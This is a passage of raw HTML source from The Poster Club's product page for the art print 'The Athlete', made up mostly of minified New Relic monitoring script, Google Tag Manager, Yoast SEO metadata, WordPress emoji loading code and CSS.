xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Another Art Project - The Athlete art print - The Poster Club</title>
	<meta name="description" content="Shop quality frames and the exclusive collection of posters and art prints from Another Art Project and many other artist — Worldwide shipping." />
	<link rel="canonical" href="https://theposterclub.com/product/the-athlete/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="The Athlete" />
	<meta property="og:description" content="Shop quality frames and the exclusive collection of posters and art prints from Another Art Project and many other artist — Worldwide shipping." />
	<meta property="og:url" content="https://theposterclub.com/product/the-athlete/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:modified_time" content="2025-04-04T10:03:11+00:00" />
	<meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2023/10/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg" />
	<meta property="og:image:width" content="1417" />
	<meta property="og:image:height" content="1984" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2023/10/Another_Art_Project_The_Athlete_Lifestyle_Low_Res.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1512" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2023/10/Another_Art_Project_The_Athlete_Close_Up_Low_Res.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1512" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2023/10/Another_Art_Project_The_Athlete_Product_Low_Res.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="1389" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://theposterclub.com/product/the-athlete/","url":"https://theposterclub.com/product/the-athlete/","name":"Another Art Project - The Athlete art print - The Poster Club","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/product/the-athlete/#primaryimage"},"image":{"@id":"https://theposterclub.com/product/the-athlete/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2023/10/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","description":"Shop quality frames and the exclusive collection of posters and art prints from Another Art Project and many other artist — Worldwide shipping.","breadcrumb":{"@id":"https://theposterclub.com/product/the-athlete/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://theposterclub.com/product/the-athlete/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/product/the-athlete/#primaryimage","url":"https://theposterclub.com/wp-content/uploads/2023/10/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2023/10/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","width":1417,"height":1984,"caption":"Another Art Project - The Athlete art print"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/product/the-athlete/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Art Prints","item":"https://theposterclub.com/artprints/"},{"@type":"ListItem","position":3,"name":"The Athlete"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:brand" content="Another Art Project" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="17114" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) 